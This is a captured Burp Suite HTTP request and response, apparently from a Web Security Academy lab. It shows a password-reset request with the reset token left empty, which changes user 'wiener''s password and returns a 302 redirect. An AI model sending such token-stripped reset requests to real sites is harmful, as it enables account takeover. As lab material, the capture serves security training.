 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0afe0035039aeaf287259d8d00e0001b.web-security-academy.net
3 Cookie: session=OxQ0jdLrut5Xau2mdxdhVIyboxapteLu
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: tr-TR
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0afe0035039aeaf287259d8d00e0001b.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0afe0035039aeaf287259d8d00e0001b.web-security-academy.net/forgot-password?temp-forgot-password-token=6olh6ts5dailuaz8xo321exu5o7uc1p5
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=wiener&new-password-1=1234&new-password-2=1234
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6